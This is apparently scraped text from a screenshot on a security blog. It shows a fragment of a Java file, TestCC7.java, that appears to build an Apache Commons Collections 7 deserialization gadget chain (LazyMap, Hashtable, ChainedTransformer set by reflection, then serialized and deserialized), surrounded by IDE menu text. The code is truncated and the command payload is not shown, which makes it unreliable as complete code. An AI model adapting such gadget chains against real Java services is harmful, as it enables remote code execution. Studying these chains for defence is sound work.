 IntelliJ IDEA File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help 看前面 我忘记了是哪个夏天 拼 86% 5月30日 周一 1
Project [~/Documents/CodeReview/JavaC 7.java
Project src main java com myproject TestCC7 TestCC7 Git:
pom.xml TestCC7.java
1: Project
41 hashtable.put(lazyMap1, 2);
42 hashtable.put(lazyMap2, 1);
43
44 lazyMap2.remove( key: "yy");
45 Field f = ChainedTransformer.class.getDeclaredField( name: "iTran
46 f.setAccessible(true);
47 f.set(transformerChain, transformers);
48
49 try {
50 FileOutputStream fileOutputStream = new FileOutputStream( na
51 ObjectOutputStream objectOutputStream = new ObjectOutputStre
52 objectOutputStream.writeObject(hashtable);
53
54 FileInputStream fileInputStream = new FileInputStream( name:
55 ObjectInputStream objectInputStream = new ObjectInputStream
56 objectInputStream.readObject();
57
58 } catch (Exception e) {
59 e.printStackTrace();
60 }
61 }
62 }
63
Search
Find Action... ⇧⌘A
? Help
Getting Started
Keymap Reference
Demos and Screencasts
Tip of the Day
What's New in IntelliJ IDEA
Productivity Guide
Activity Monitor...
Analyze Plugin Startup Performance
Dump Threads
Diagnostic
Contact Support...
Submit a Bug Report...
Submit Feedback...
Show Log in Finder
Collect Troubleshooting Information
Compress Logs and Show in Finder
Change Memory Settings
Edit Custom Properties...
Edit Custom VM Options...
Debug Log Settings...
Register...
Ant
Database
Maven
AaronLuo's Blog from byAaronluo.github.io